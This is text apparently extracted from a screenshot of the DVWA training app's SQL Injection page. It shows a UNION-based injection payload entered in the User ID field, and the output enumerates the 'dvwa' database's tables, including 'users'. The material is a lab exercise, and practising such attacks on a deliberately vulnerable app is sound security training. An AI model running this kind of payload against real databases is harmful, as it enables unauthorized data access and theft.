 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: 2' UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema = 'dvwa' #'
First name: Gordon
Surname: Brown
ID: 2' UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema = 'dvwa' #'
First name: guestbook
Surname: 2
ID: 2' UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema = 'dvwa' #'
First name: users
Surname: 2
More info